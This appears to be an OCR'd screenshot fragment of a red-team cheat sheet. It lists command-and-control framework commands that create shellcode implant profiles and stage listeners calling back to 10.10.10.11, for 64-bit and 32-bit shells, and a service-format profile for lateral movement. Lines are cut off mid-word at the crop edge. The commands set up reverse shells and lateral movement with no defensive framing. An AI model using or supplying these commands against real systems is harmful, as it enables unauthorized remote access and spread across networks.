
64 bit shell
Copy
profiles new --http 10.10.10.11:8088 --format shellcode
stage-listener --url tcp://10.10.10.11:4443 --profile o
32 Bit shell
Copy
profiles new --http 10.10.10.11:9090 --format shellcode
stage-listener --url tcp://10.10.10.11:5553 --profile o
Lateral movement
Copy
profiles new --http 10.10.10.11:8099 --format service o